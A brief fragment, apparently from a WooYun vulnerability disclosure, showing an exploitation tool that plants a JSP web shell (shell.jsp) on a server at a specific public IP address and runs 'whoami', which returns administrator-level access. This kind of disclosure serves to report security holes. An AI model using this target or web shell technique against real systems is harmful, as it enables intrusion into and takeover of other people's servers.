 Url: http://101.231.116.154:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
scb-web\administrator
www.wooyun.org